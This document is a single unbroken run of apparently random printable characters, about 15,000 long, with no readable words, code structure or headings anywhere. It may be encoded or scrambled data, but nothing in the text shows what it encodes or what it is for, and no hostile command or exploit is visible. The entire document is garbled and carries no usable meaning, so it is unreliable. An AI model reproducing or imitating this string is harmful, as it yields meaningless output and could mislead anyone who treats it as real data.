f^9s/DFkS;B~qx}yF(r5F{R;OBxO2STO}6d;JBRT}5J6Uyow&uCn1nC|A%h|9^KUX;hkTn5~]O)NO;@2uO|NxA}J4npu5YSX&Eznf^R5dK7zVVKQeX})Af)A]0s(ox_D}FVku@rpe%X~TEJ;E&xfqB:hqN@n(k)oFTR~}BxU_rfx9zqAiV@-i]qY|9EVOqyKeEQBfi94@D/+_t|yf4k|OAh~}N]^ftLp6+F7--qNs4dIUDOfuhCf1LNr6fJ:&pR)7yk^h0&qu{U-;x_~fEr{tExuyULTII&/7X7L(1Fe741//keJCux6pkpIVdzrd~KC~R~Et9_9ppRr%dNkE9]AOOI0Y/s^pRsLSfdhBi2sE0(zW++UOoOqR1W9|6iTT^z+If5IOOoqRozriw6|d6uyAeNn-OOo{t6&Si&SnF(O(dUpir~{Uowx9kAehEkV~;ewhruQnRY&Br^%0poq)^wCIn+)X9yqA&-f(SuVA~LJAnuRQ|r+q&yu(EYd-~7OAxULowhw^rCSnOd+yXquVVI7_o;xW9D%Bn%6CnA0hUsx}-;9ru62B0pEVns~drryy7r::dJIDOE^JhK~ixhQR:SIx]pTI^FLFUATz~VKB}htuqUJ@(WVXDend4twE&CEWtL&Vypr47qD]J~SSIkLkf_4oiSDk]Kx}Ur5S;yxrOQfO6Rd|1/%B@RIV@(S44RCTTif9e7x%%@K1{1U511soF:Xrwk(O(y-k/Dd{D(uii]xDurp2CwxkxC7L{yyNY%wuEiruEBd9+iS}}y-(f%4RR4kuxetW9+yInESSqw4ST6:DYYIYT(iqJUN^4wzAkBA@%AVV+;iyVkW]kNUqOSQFQRi6LC6+Ank54e&B;Tq&OJAVT~hknAfy{FqA9sFSIt+Iqh]C&CzIqX0O5Fz:ILWW@pV2f^n:ST5ss+|rzpIq(Ap&fdF0Tos5)KX0@:_DDB-}5;rD]nru({)W~BXp(d&QttJ1L];40oYn-sU2iU_Q&2XFXi7KKzi&)X5J:zY_%_:LFsoRR6e/ti&T}R_)ewXFqi]};%ooniUBu0hQ^etXD);{]+%}R;V5ooo/YsNp&&9Uqd~oiV/Q4SI7h5si&Y9(q]~de}2S;KRByhA47kt/}7UB{OK|zJ}XtX{o(;yKTfQRDQ@sd29@s&/BDDy)s/)sN_rStsxxk}4hCrEA-LCxVLA-s:QO(|eq;IQ2{BC&r6n&+sf(-&1Ci+5^;kY_t-9_hz}tOIJ&TyWVhp~@9hWiC@UWDR5d(W-7_:E;dT6197:IhS2uO7krdtTAUd{5UJzU4xOo+/9q~Vf]6hdAEe;;QAVRhEnx^qN^Q:iqU(qNAr+knxDCL4(nC&}d(}Qqn]W_Ey:X7eYt/RF_xEC9/7@XC5+ihddr{4pEd:JRDJ+tLrIU](7NWq7roVNDt^pkQqI_p0nT-+0%_ruzTS%iCL+(OFh4DSn@yqsOx^A@~62zBOtiSnoSUYAVT(JV_5+TkYpdwkf+i}OV{Udo4zB_f{2t&pO+Y|+)~)|zR{I_I6Q{B/zzQzxoX~W6hO])REFDDez^^AV4CE@4Jp61LCn:LS^N5SzB+f}-N:CEL~t@0R{YO}B42;]L7qFKDR_pNy%X0u]Fu%RCrO]AikNWB+xE@T;q_264UskTSn]y^FCk%(ddU-Kz20_q~NN]BANdA+BV~VBkN|5zA1di(hKFJBhCKy_i^XiSz;sqE7/7(6In|i+T|n:|q9z^4xRn1@So}~q6h5-Ayko];wsqBR^e:|Iq0L++ynV]]1@+R5Try01AW@(nOBV+fynR2U_Eh0(/:qEL7W;:rEi2zp4O~s0^{+xEWTIp2ni5W00qJqwid6hu}{wXy~iEqwC7]r/|}~;YL:W-wYR]Ns5zC)d2O2N]nAU&z(:ICh~Cz-@LUxY)0LR~6AiL:xuyCYqNJKxRCy4S0Cz}qQ&qd+N1|Bq^&LRE+dy^(V:9}uJpXXqB5Iuw:_BSOw52fSfz99Eu6s}S&%eu2:/K|-%z7+RUNfA9IDd;5kIfzu{|%iD((uItB2zpu%%K_YEuLt5fK@FhwB_7T5S6A5r-eVDJwiF~0WssSTuf)9R)xBez@XY%%]0U|s/@q+(df)eeYJW^D(t7dxo}y]VS+XdSoF;7W_@0)s]O&hC{@:-RUR&J@@21DrS/1_z@9YLyLV7tQBC0YX&Eu/B5z1Et}XF]Qow1/xyh/iCIox6eON|]W;p;TLqz%L:__yAury]kzCyyq1sDeiQh}@F6XKO&LY5FK2_|eNQ&4C(Irx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;Bq-RR7}SK^ndf2J%yd+^p7R(~k4D{k:_L5|DzkRE&LRf/uzVoF~Ysut_KJ)0EB51uL4A;d|S0up-tuC|t4](kusCVeCo|yi9(s|ER)fB%kuh/fY7OK]R()^15&;|-@fS|@uNo}If/)Vs1)f/f26RnI5u9C@6x56CLD+xhISEo52~-@k];uRDt]_ThLVYek]N/WOpyk|WxTIXw9J^BqdL&:U(D-{:(i);^Ox^]J_6{%IYu4nQrpTzDdVC2W+0oS4Wx_^6zwS]w;I@:{-Y:}dO}5e-TFB]u:qUpD{+6;dwL2D]BuVBJ~zxF@1fD/o{QY+u6|4N20UpFKkrp~wh5u0W{x|9Ik1Q:Q7Ky6TYe2;e9Q6UW2:rX24nx/t1]_yNF6YYuu~EdYNCIW(dW]2ED|90qWR-wVeU-iYLtq@}uAN(V_QAO5isY~Wyt90K{%N+wi-0;1I^}n0Q]T7/LR9qB;FiheJ25~txQY7;hBn-|DLo(X9|:6y~07/5BB]:LU0_fBhV@76LD:/xwk|_tINSddN26kTQDEUx]VD(ipyDw+_4h|E)~;wed~E%E(0r)fD4V|IC7Vx6UeW}hr;+6C4]k4@i&|iwWri4ToK+^kRW@SE]nkiwW~rJf{((A:SsBWoo-U)Ir]C~-pUohXki]q7%iSDu2s+NI~62qi0h]q{6~}i99SsBnt-BqfY+q@~~seiqAAx9Xo&)AV)}0~UQQ(k:p2sKL1zYrittL-OLpu5dA-WE99Jyk&Ap{6Nff0CuBo-&))Nhh;+;uzzzWSJ+-oCpC|C-U9XY0K;W/yydouWsy@zhCCpq+qxNwEIBJnE-J6wErtoeDqJAAFn5}6]F|Q_555{uYd~}iVK+sJt9(+dXBLOi-6Ih;U95s9UY;-ufYYyTAh06dFA1I]&nRh6_229e_uD--e+45]&/R/A)pV4&OorihJBzOqoi:%JBUNs({%q(QWeoRK-6iqSpJ6eAOYS%2t95KO^-reBk:&:6^;F9/&C16ozJ5Nk~I~p@0s65TTt(K-^_DzzYL{2w|AUqFq}0^qiRe4yzLi+hh4_I|qq)n~FA|uE|pq)hE2sF__S-5-z7iK|)N&}FqXf_V&x)I{yff0Q454EW0eyDU;xoY{xE@p@xdd(Ek^o@DUN)(-D0%]}1ooOX(i9RI:I{+LSx;Y%;OS+x]dF~Rk)/fiSw+Ank{TNi05_4oonu)L_R0VA+s59|zzCXLnFAh@iVU;|Y)i;6~CxTWw6x){^-5CFh252nW:1_00~:Sk0_YBt%]}5DND2UXXfeSYyBiE9(|FFpr]4zDe7;E^w)ux)XNdfFDN/DJsdwf4IDhY1Y@o{A1xDqo/{(]rN6VtA^h~|t+r1~txzs%_~/n/e|&es^A2OLne%^N~tVSSprTRfu-LIpN/ykrQ|qp7qn9tF^Ui@22kqf%]wrVsz]qr9RpSkpTr5R^nyprENLk@u5kz~{O~hx&SO7xz_B-)uRL)V%|9L;L]1UQxBU6J)z~sqJCz5K}UShxyLrYyqr%FouLApu(&{2-rJDw}Y%+BWR(Y{nw~deO14h2{q4%iyk/IoI+wVC-~udBhtO/)Wxrh|wpWuxo~S9rxIR/p;e5CE)9;-Wt&r@So+@yD-(0A;0}VFetdwtxDRKWBw;9-~k2]kNxpdVI9^}w9LrW~SqWRFuFy@T-+X{~Sx7BdeQ9k)^d:2ooJtLWx~JV(rz7s9VoxDWW(YstT_kT(E90}i:z_yTq5Q:|9k+F{A^eK@W6D56+V4@q7-hI-RLepBw19wx;Y:ICu;_ONtw-zV2{kBrUdruWBQdtpDJhhOUE^ECE2Nupt(|k@%x^:(doS+z)Bqpy:K7+]^}^k4ezTTx({I7D()rCoqLr~}:pTqBdqwYF/W0pSrSps}~]qRxNz+iEyy&4/++zUROeY-:wrkWV(Ryw{]-6@eCyS55~C(KEOTrB{rYV}XkqFz_|9^fzDIhIWr&fRu5DVXeu+&wCBi~(Jxy7Bof0UpyD1uD)JqKoFOVF{K2AOTYOkSBIdkTep4)/{_(/|iSoERIBEIpQsE+e+FkT^XA+XtiOVOEJ_^rzLRrYC~7:~]Jr~LI+^6D}uu44xqy+TSqO];Tz2wUpp|rB:h^^4]5s_J(}2DW}:xOdKCSDB]I|_B@|Si+~+|Y}|_qu})NoTyR^):6QuATFkdxBSweLW:|VIy;5Fsq7_n400ENDKKTo4V0qxhx9zVW5URY]oqL9oA9Bu-09+}A^yh&h4E9p6d&I)iqN{05uxzn6_FYqIupxd6p+CYUX;dzu-{khT)dACd6|UBD^Vd~BTkiz)fetR}NqTx2+TW@:2Fi2N9dSF1_DqJrd@ByzA]St~~R;5tdWniN_:QLk;/peIOuD/}JJ~SA:dY^LOF6Ewp-IrY|d}dnsQ|xY2:X9xtuprTTI1S4Xr09uz:xD7Dh6zef@NBtTfk/e(kDn:/k9REp@XY2}rVw:@AKC:JuKBd0kQi6Cyy5Lx4~V4ikNu/kd})dVh4I-(kT~utWwoo-~w9KD^uF(prC5OE5UrB{X5YCp2Ri|5LD{dYXxJAWVC9CEfLd|kAVy~D}Iy]0}|By-BxL%5wsWhQ/FDILKAE{{QN6E+2~y;6p)CsLBp5sF2+~q{(9J{qO^90@@+@9LA:;F^fd0A7-f-D;LnIW5r^~7CF%5R045Vp%6eY-~&&rq@qkfpkDw4+A4Wop^+09pz({^XF@+V7QrDUUdQ1JsuSr-duwzkhyTRC]Y1xx20Iy;S)Y{TByXUf]~KBnQihx|K7EECtRYEFd|XY/^nzpeB_Opx:tzp]4}y}:Q;]X]C1d@w2Cr4oTrJ@RBV^t_Q~Io5NWoe};NdJ~CDnA+)+-6@{i2Tw;zpI}NeWzuuB;DrrBOyWI9UWwd;xnACt}sKp{k4Dwf9:E^}Y@{(B%@L^~4VNC%DzWrKE;4^sts_of;D0)qL0)YRWz}A(0sWI1o]:n;u9xB+k_uV1sVT0Ew|pR_{w9/UrO}_EuYq{FkSFWR^dFDpNOfB+%d66|]R5-4LnLQ4IqYDrWrLWr](Frw~u^SFd7YofQD4ks/w_}-9@e|NzVtVFqo{9T:yIhr;|_SkE5Uq%C}wy7}eFVNOQ(tB|UxAt1nu6LxtDosup54}AYX@D4/r-DQ^Y+DOIC1KR|{_xNAoy;)kBfuNtDId}%1|re)BO45;)ufSVo(J&S2xCDrrwS-NW~iDWwX2O:2pp{YC^e;wnosC;-}J1~1hiRXD}XOIOdXhoCdsizn)&14~6Y}qE]XVS~F5YSx/^OCRwJkp1t%/1Sq9h0]]|OpxL-huL9Rf|ADx52&|zTwIt%9xkOsI&JBE6Uhx6+u&&:E-C;}NuxSru(rrr]pr202BkkIrT;pIRB|eO4]BKNhrWyh(Q{97Jdx|^~wk-th/R^~Ns2(0ke5U4}R{snxdE;SJ|@Wf-~zA0JA}O+orALku^_9r@F|r-uB@9JpJrywkEd4+}D%OI;o~sUDW^TzLu%x0uBA^9D6p-]^]rLqFp]^;]}zED]1qDzwNp0^ErrXp]O1p6J/o09h]EoDUs1Qy9y0VWe_JVoR-w(%+&SV06p{u4xBo&nw%91ppE{4I^{nfxQtUTCVJRr)-I+JDr6{Sxr}09QBpBRA^WO-Fh4-pqL/E&dOEW]Jf]7CLSDOFAfxr@DA%r(2N^W-^WUs+q}^YrJKNr|iFpDt0reI}DehSTJnI05x{sWR@9s}hknoBwu^(4w:Np]FLr|tIre|krou0e{Oyir@@du4S/pJRAyI^xhW~}hC:2UO7eNdxTf})+EV|_+I6Au~:F6ezo;]A%6zepkt9_UD(f+2XdfrRdU6N+Vu+{dtfsURUVhLDkh6NAA-0frwrUrwJFWsz4(W|~YNVdNO/_+Q66IW}}pJ1sAnsLpyNExi)~rro}p-Suz+KIh/y+WQ0Wu06N+76xVe7/NdOi6zWxNthOxz/J6BBiIzI@krxyY]r4S7LC6t5_N&}qik-1Yu{5EiXipt+F]iXpYVLCrEUwSEJLuLNqB};4qFJLAwY1k9sCNotI6WeduCh@Ehz]q7qVIe7{rJt~Wx+Ypy6Cd;s4rI6Tp@Kw6+WfIUJy)/SRRSVC9@S/(sC40r6OLChB&n9q:hq+D+;IdWh-zph-|pq]x+rrXO]AN+qf-0+}fUhh_&(ip@xxuuxxRpx^JWxuLDx@BRrk-JIxDDryOIUUr+eu@IV^0nYxWnwiQ+ekr|wF1&qQICUE7qNFuUe7/IS2Y~ri)Dw&{rkLi|Y|(+Y7CECqE^Uf&k(OSqerzAri0DqW(Df-LphU0n2Th|p9QIprB2xSK+y/I|]w5ptI:puix@^CwA)t]IE2^k)W+rx}/+r6^V+1yUV9STrxN9qh7pOuEr2NRSA&hur@4U|{VUIsLoqR/SSCEWNXLDxELkAV%4iU2hCfwrW0iTdwkDuW+I/n7qiE;BVW2]y@:hBUKuUk@:UVe4YWtKnRK]ow;qTud+(r4{i+QI;hyU]SdDF}k6iU:WLWB@E~~|pr-r^6KnJnrtAEYX(W-CL~tk]hz4Lzx4pxf_V+_KDuBeYp]wIzk{6-Ep]s01kI0JyWtBNpCeL+yQq+DqxOoXok01fR^tUr}QxUsRF6%u;~EDNDWX-zyky~p%JKe:z+Kffo2F%E@hUxyT~:I7}rNhBru9_ppwIELrp6-rAD6Jk:VT%h+eVOuOLuDwYwJd%6~x{UQ^xzUJA]+}0q7y~n]7^d-IVJU^%&-^+JFF_h+0d:7td^fs]sse{u:XNV@xo++hIWfVuU7~ieQo+_J|pLh4sLfJ)Q;&ITfd@Qus5VEk+9r]NkrEt@rE7@rI;+:JSL6_O~WxqYOU%r:SXsNdhzI}ofOR+XrrL)OWdokeCYxSLR:RyyEYQ{S+n9k]_~:dzDyB&fOt]zI]iFNkU)f1nx+u7B-_xpushBrtfE:VXk^V{^]Lty_^0A:h0}:)]xuF71x2ppON-Vrx;~x0z7xF0YpsVY;iowhY2Q+OKV:i~YfFpwSd;rxX{UJqO1z|p%^6wQ;C/@OEC-q0I2W}%sI]5/]wu}_UxX_DdOEVx;-W:t;DEh_sS0xRQJ^7eLkBhXxSB-Wf&%Y5TDYTrpJR-COWFeNLQVE2+&Eit;X/L6Q1kRxKJ6})J4-5I9FSCxUpr2I-uJ51uT)DL0E)rrrr7i{D)i:ozC6iI4F+EN1V2+p922|wW-WRWiID_R@DrEUDFAY|5Dsw6w9UOQ4D5/hz){6WN4V@(_kwNY9KwN:UFS~Rw9t1X+}IpNW)~h:5h7J+&z{9ten+rtkWt_d6SkWKt2tBI9IiIYAiBTB~J1NIq^BRuWIIrAVIhJw)Lh~zri/5^1WDrr{pS4SrFE917rrD]KE)_SztCy1OEwDB:+(K|L}nY+^s5K+x)~}rrhNyDAUCE]74S6{pSR7x_};}W7Q:Nn{Kw7DE:9]+yBRWF6/+ry41xkT5YFr)D1~K2}|K/Risz2LAuBU-x6A7nR~upDJWBsY9T0-i]4X:IS]nn9UnBp55T1hqddD4k12}VnU2V)qou1Ow2rNn]{rBO9(x9t~{hszfYwkqrp0QIuwCnI{}AWs1iOif0&(NW~]{-d{1^{]eE9^iRo6Ex~xfo~S6)Wie^i5{uBO;-5dWn:Euwt7_(VukKIC;z{;I1t)sY|5B^1Yh^&BKXtffKW&4{IfNpTKY2Ew6zT7Wn)@Q~}yB@u&TKKRSd)/FKKTedK]}z:@Qi-T}:){weyu/{rrCARUf)r9euDeI~1:I@|@2:{u2tux5Y4}RD{)&{DYN0:S00Wf1r&NkOw0dCyY{kTJfz4kN67/xnsS:xA]ChCRoLeWrdix7-]-AFDwwdtW+6h4+SdRhN&DWY:XwF{:5&0(r:|rW|)NkAAS_OEDWUop7iL;k{h_nCzL5)r:h7%x%QwFTw{@pI6yt;dXtp@ruU|qT&p4r;|x0DNyspkCkr_EUhNwrf1qn/FxXnr:DU)Dsto2uAXyy^W59X5LE}RT{W%RuorJYA}wWeyBs9U:DK)Rz5s:eK9eBhurX7%rEY6XeB]@RSsDKNETs}r_d^t4wVROB/;4+i];^fxd%Y0AszQALtYA2NAA|d/5I1t_)C(_pFdxL5AThtWFRfkOu_R4rrxrWX;TT9rsyrrDr+;hfz}YOtTSI7%w/w|kpRJL&hNss_JnukW~hhy:+5sV(_{4J_TkL0ot:IfFk:WBf}Wy&:rq5X0:NJ]%^Fqyf}dRQd};F}AiNXdkUTISO]NThrRs^NEh{S;~iS;LxqpDUESfLh5|r}^@Q^%1tRyBF}/&t}h~F0&XQ7y/9}TI2_~DQ]Dtyr9@sLR@JzSh1R_|KB/06x;kJROLF@U%~|oyB0Rh{5R2()|9T_s1y@YAJFF{4i2%wuY:J2h@dr@qrr(r~w]_@}]9-FFFT201F}zsf@CUL:4FL2K{9^XJL@QDufh@ktqo~XX7~@TO]&~1%o&7iB^AzCEXysEepTLKKs;4)TRUd}s|Ku1S(_Oer/n_1Tfkw{LVw]^B+I(-S)d;z|&Ss:(dx0uSTEh:qOFN2sry1_nDX(zCfEy+/|xy~0ODB-)ihtUWUL~EUoN%4L:uIQ@:ysrhqNyqeXYwe@Ro@2t@kByQIS(%1ipSB45k%}^]/fJxTiN-5Af-hwqhCId}RXfu_CBTt:K4}iD9;4)z4(NkneuYxBN@%/yX-e(4si^/;@z9p/Ayhhzz|TNh{syf/WwES9)Ts;RrR&f+eeF/0eYV6V_A%I0hkTTNQKtyrSr)FOTf{E2Vtsy6y{ui:A;U^t5fOw2_7iY-~&L^TXfAR&6B(Rq+0fphS9A0:QJAX6xf51(i%stKQ@(I5)5{FCX/OW~YKp~srwsrVL}T/Y27CSJ1Si6nzWDsYoI0R/%r6C9}_KppCI@KC7%x}r^EEf+4YuW9k|ioC@-eSB-d(JCL~ER]CxuT_pJNqrzuzII;nL^q)i4}5hxrXXD1AD-1e}V_rA@0((f1w;S95x2xI6AxuYfBAzp{tR:)Ei/4IpY1VAz4F}^sOsVK)]KwO6{1Ot/XOSr1rpT-IA(&_VIyNdW4J6W|i{41X^(197/xXiQwSBh/DB9%OBy%;Qx0N((2::FWsx{/7k0Ew+prrW-&5xDJV~)S2@/W4J%yE{U4RE:XA2zuhd|oY4(9Ry~9T9;LE]sxID;5LU{CT)FpA__u@R)s/ByhQ]LCfoLUFs77)J5~I(CE;1C4X}Te&RYp_)I)pRKNTVh/Bo%idK7k;0_wrKYDK%JJhxe9F5})/kIVuQ(z5Q-RAk2kyy~|{KC{BQpTIuq_uJ:tW4Cx(]5sY9^{eQ}]zJfft1khYx])KY5INEs5/f~(Dp-f)SWuXOxkh6{B&rYn)0(qK]5}yo/-5xNsY%+7/%t)Jui(%%Uie4Cs/KudI%fe^Bn/h5O&:1SC72exY%O{xxw]Fpozwh^0uy-:tCWDhWi{Xi0Fe|4@AeU^UN+DkuqYp7KrfJzBfOR0SJ:YpADLkYnDnrR(&7s{~Fs{)_tdK_CBEX{;sN)OK74J;Ry4N/{1e0N9i0Q|A}F7-@f5)}V6ss2QOT;e+n(DW_FnOoN4Ex;/D{7W&wpodQ/Cseyyz7/sQ/hIrCtxu-riwEVRfB+xDq:{urThIkwrEoSizI@5fkLWROSi;k~}YoeprIrrrz]E%V+S^wBVW]6q-LtriUIOdtRnNYStCEKh&NxnAYhixB~FuC~5Qi&:OzA+kr~WFY6i+S:V5^9JDK_2JT:}V:0K~B:V:}+BnJRUp{)I2wWruunSA/;Ntq1up4^5Bk;fEk)+q1IWt9SToL;9whFV]V4Tystus_FxFVof-2_AsBK)ILnfer1%r/^o+Atxuo(xwu~eieY6IoR%eETF;Cu}T-/Q96~h]}hJxDV|zqxL7J9qfB))E^Vqzu56Uy{Iin4}{7XzBK(q4OS^4]1sA:zqs1Dk;|F}nQUtn|A_17p}1~VT:QK|IS2tqx(LYrTSYwx9Wd0e/&)SDEoDRrJ)|}R{9tJyU-pD@K;xwEE)oT4C:BNd-;-%h{D(xS1]|@kV&U~Uue76rLI{R/oDVSkSEo&tI61US}+uw5}SBEVR/(]I&iut~JhFX+Y&D^05x+7(i|w}dSuRz-YuEArh/eN9A+0r+fA}~@|&TTxs-]|tWrV@rxYUshyipSTVdJz2+AqDFOEF1:{wn9qq^q]t2r2CVF0(;dA4Io6{{1yNt&(yWyoRYxx)/(%rXx05OKz;I~6OJyOORoQhCFswW-dVkp~C6yJRJ(;WXO/0Ck^^q_YC66D2J;;N_N{-:E&]0@V-C~6kuNWI]IDzsES0_A~i|~x@AuWr~|ht}RRWQ&|kfrB]AyS^&&JdJ6EnEsA9BqDf0K@@--RO6q&NO:^q_Yp-Lo+BO(++IA6qSDAf22dK{Lq-L)}srx0x6s|+&p-(i:WN7D04Rh{ki+:4DDpR|-DD1q9SoW-d/dzChUrRKzSQ^NihDwR6ShhUd:7FkD]u(F1xK@sKX}2h~~9QIIzLXF%k^K06TkfF5(EOkz%Dr7uTsUrnN(52qEFEnKDq}q041Txt7|BAFWfnV/@0}^W_{px-2VJ@5])5:65tz_@;n^o:1UJup~5}o@hFkkXXRIOTp:h&Kuo9]1;VyDIps1e77pxFyzVy&qO;y;nq_@kkwkLy4hInJtzyuTxpzuu:/t/Kix@L5%R2iiwwf;;LXN9LE0(0pw(u55DwD5x~RNLK^JtEskI@q(0X29qIe|^eUAtC&pFLFFQ};(WwRATN6+F+L)XA}{n}oEX-7JJufFF2_UF{uw:Q0CDBV+Fu6LL6s{NweXs)f97u7TCwdf%wDRT%/pof/LRpo2Nd7YwOi9QUoUSnWDT4rItq%J-hS/Vru:DzS6R^uJ]V_x~@i^^E(@_6:W2/I@V%x{oxUfe/Diw(z@_RLIOy/IyqOiyLfF9-&5d7Q|2h^xFyE7wrun9^5hCp0&psuqrCOIx{OK&^]+Kz&5X&y:iR:;nX@Fk(kekEh|1rOIEUiRIDY]W~I74wBt/ITC5/Op^/4xKy-R{6ND@&h]XB|~4ypSTSt;dhRx+6xEDxIpDu(Dw;KL]TJ~6;sA(Vqtp1B0BhDnCzewkN9e|5fui;T_6]REwS7CrqLztrSrww2hxU{h+ikKtR^0Yr+Xp_|{trVpCwnrr;OJk9R(:hw)TAxEqQCxTDK^ioOtp}e1]W6Q2iUeY@qJV}:DBW-2;x2e_J69TY:@T@EO(V1w(D+6{5y%@ohh^:i{U5/@xiCR+wRyW:RIsQL}]xEkp(nS{|pr&{Oor]+ROWkOSRAtqJU5SuiWQEf(6;DBdi_Uz+uW5^;+h)r6;hEVES|0;rn_5pVLKxAJ^U~UDSRxy%&~h2woKETq&6-OI{@iLyfpSS24{y|z+Koh4sEB:~IA+Y(4L)t&5J0)VR4op+yIruQCVJ__xhBysVDq1orJqk/:z--T6xk)u5}:ekwVr@{SB-fQkQwS-9:;wVVuJ~E+I-wrNSKQ@Cy&C6Ep&i~J4RXW)5~TBDC;Y5~~ioOLsK@1JkI}y{7sC++ih55uU/E0qz_RUef^Bfs+JiO^zJ^J^sN{zW)~YRkfs6B~4Teu^]4/o%4;:9ietS+])RLzBFAL)d@}(LrV9hrt7Jo0/tFDh7NXu_uO9StOuUA:E6N5VDUupnzKI%Nhsy:k6F^LBfndpJACBJBw2ru5YK~C%sB2EU{SI_~wkECFduWCSD2LnCfO6K|RNAFf]d|SC4Tw4|Jou/x(WBr|9zErwruf1d4A%hSD6Ji^6D22hu~BA:FLWQOD@EXTq{yf]I{iN_EAX-rJ4QS1D{t6EVKI29Uf520D~xYC0Jf{(Iy6r%U7RwAsNu9rxs@F909xKO}U0X6EC/:F^hSdOO&(}FRiSUxXD}_YW~5p&IYATxq;BhT;B7WK1-^~Tk~5^Dyd-k+}x:FLo++KX/o%A-;DFVw9(4u]BhppxW&VidA9W9~]NkkQqt6;AUUVp^w{O7D&;0reITufInDTOFTI)E|6rOSk5:+uA4e&&%rqX~%oVrWIshY{@q]|9yD~V~:YyyuK2wYqzkpQosowDSOIK~}BI-|V/5iC2z:)6Skk&iW{o0hIOr|qWe^yE&]x{)qWoLTnK7VeN79_19Nier+^nqyuzsUR~BCXYXe+oYs++/Opr]TpuDLkoLue7CwxKuV+_Y(dUeI%LNVIhrr:}V1LAx6tnX1^05C9i&rd_WE]FJCoeY-W(Q(%BJ1/yR_FdSN]w6rB1@DIre~)^r7OLOsw/u-X2{JV20Wr_O7:62/KA{SIrp9h1IIyysDhqNC0{1r@wOk]QVOe5A|WIW_rtJA)|iC%IELryNR(KD:eoBAUK/@{dF}QNDC4(5V:0]TWSe&AJB0%UQI16un7YzVqqxTSC^WwSi5FUI2AIW;0;dEF+(}TC9hQ429o%pJ]oX^k+I5sw@U&pYOfK716tiq1YKqkf-V1}9y@Dr^Oyr]rhBOu/4u0WwTQ}0inf:6AC5iYE7o9Rx%(W71/Y%VIXEXXC^Rs5)~CUB+EYIY(WxNwo/CrYrxr7fOLLDR0t2]B)S_(6&IqRfUA-)E4IiNnA024@I^oe}Ar946xh:EoAfzISS;6kdr9Cu1E;}A{R}oW^-@//Vpq]BCR+;r405kROrin^5O+K6sxp|CK(nh]sL9-]J@AFh5wDwIqo-QLDQ11e_-eE60d2&p@S27OFzinC_SkDwoQ5X7(uItu/o65JhNt(n/2h:}oKsF(~LCfo]9f2WfyIrnr6L%IhTTrAn]uhY:yi_6NRLToi_^fsOnQDr0rrO%E~}x0SEKSDyJLrx/R@VwErrOQri1F02N-DuwW|4x]DS_fk)7f2&hQC&:IpJCfoNJEs}%N2s|fD&RA2)DJhU1-rW}ErkuD^/qBD/wyufsL~YUrAFwqIu/B9r+0rux-W&LQD(_OWAU%9nYVkzdu2%K}iEIfT2+pw{fp26ErizeS/{ku{uoU}U}kzrrWC(dEdur59+SNeW4}nATk]ECxUpk2R(&wJhWt{ffXQ+u]9hKsJBwED-ze)rr)pErI+(wt1rrNWrqEJA^dq-+_4fEY5-A26pWJxI+S_r1CTf{^xxww(B+xTr7{U-@7|xt;XhpeY6w}7(||O~Q@_(rJdBtiqp%_Brr&kID}ii]fKfDAQprV%px49ptI_xyV/6]}Eh6nwrD{Cf/oVu)7p]Ns_p&p5Yk)wp](9hw}h-AI4unJzETrYWt^e(dzSYrJKNSy2NKdJ(tO-()hQpKNK(S/^hq9C~&]%pL5Yxzk@pLL@(x)5+LysUAF%;+q(u+4Ay++2p9rw)/x~6ntBnut:Fotq_Ru@1Tu4pD7i|IuTAU6Q+9t4prhz7reBKBrh~phEpowtnoxKWi7h@@]Q-ShI2&fs/r76nIh(TWhALoqNAoqtW}ytfAW(ipASKJApEE|IW&keq&ELf|7N-kru]IhDzhyOY0h@~]E)NVW@qqEAwVx/2Oq;]}({zR6](@;DQprCQuSynx&^]DSrrrr4^p&pLriOWD-oB]&n%oIqLh)fET]N:xSA)R9]nTt~4USVXx+5;0u4pDfFqCSF^|p%0@fF_w6@A&f^}C9Q22y(QIw1o-zrAuC];IfD7&ry%of}toxDp&q9FsxK%+qthJA;zpq+;hqeAwrfDV/n4r6VA;yEs)I]VyAsDnAwBu-r]0_WoDpSB/(pFkhSERIsy~BiDR6-{T{n|{}]@%U^Fx04JTi~%x]p-k{r(^LWkTJ@A&0retQJfeAR@1RRB/N]%p}W2qWi}-BqCtInkL;k-QpIAkrry0OE_-6|ddKVfCfDASFnW%@r5({4soyI|shOI;0ri^@I~LnR%}IWRwAUF&VWAix+INBWVKo+:_iUF]^UL_kSd)nqiQ_UXz0+@sprEVD]QXF:y-LzNXhpETWU&kdI@/JIe+:UTLu9q(Dr+@K+VKpw;R]C;RIU0XyRLF0|O^U}};YI_/A2:DJou&+hehN&LwiU7x]pdidrW@F/%&]1pL^qh-Le~+]Nq1zpIFr]O_YwO+S~rwABEYV)E+Y-d+W0u9};NixB:i^Q^pe/6wIdpVx7-ry2StQ(u@9YO7xUk|R|qD4tx]z9Ott~:B+K:]A~6Nt}::{;;)^_d)|:uV}XB9)L-]Lu:5L6:5:Ei(B}SN%|f:;eI9;x~}9)Aw+o]:wu]eNNz9kdEtO0;rB2O~eVWL]^Ots(^:pLhu/-hK-iO0zREkfTqOU6fFDLiYf9ipWep0C6S+erkpB1W05Vx27sO+~pxpkuS+65S|VE(fzXkuxTJ@d1;U{udhC;:idp]dz|rE92;dA2IIBJrIEfuhR]pw5zBt~|ByL(^J4kw/OJsdhdddLI_|::OzSwfzwwDK:TWt:R(qJOuRw){AIt4d:11::{u:rBDK5]K]A6FwAqWzEf~n2(fhtu|rr6y~5fzd9EKV9w0w&S%nqCIre2-k]:ir9s%ruiqIrxquNNiCp_i:E@9@iA/r]I|ntx_B+SdIrSLD&S)D5SLp5s:zSB/D5^kr92QpurxDzK@w5@xsNX^dSX1:5Dr)|N6&x}U0~(|WBDe|BD(|;(eRrkWDu~9)wEVUrzuzO:9z:)iJLUi)yk6rrE:n::C2rK1::FD@L:r1:TA5rU^z:%;-9x4)L6ot59yo5y}]WK1V(qIdEd_K:C/9LK}i&Bqi-s{pFENt/o]k:}UInOh&Sr]1Iw)_(pANL2A:VhWDO]nNdD~EEIqA0AfT^CFzD}u5SpSX-rWJ{t}6kD)R;:/X@pedd5nh{rWV-wW&{rrT{-]X(tY(+){Q@+W;Y5{RQ|}+^s-z(IEEyrr}OtpIzDUJ-wuJIyuTuEsw{ID{YI_;knF(@z^A;{keBpw+O+~6dpE(]UD-BrY_Vpf}WzF_rzF_ByWCeyz6xKIFyd|;(tOeSt::@1W}Ak0E6oYXp2S-UzN}~IE}SIy_S2txYDF;n^Xtz54u-IWk0EI0LEiqEu|SJ:-^pAf@f:U2zK/^kJk7~Ei}uDf/rr7dY5nhSrtY%Dtp%1}tWtntBe%@dVD+-)_YR]U(k:r]O{-9w/xuq7qpdDN@JOx/srJydTkdEOEOzC_]UAwWuND&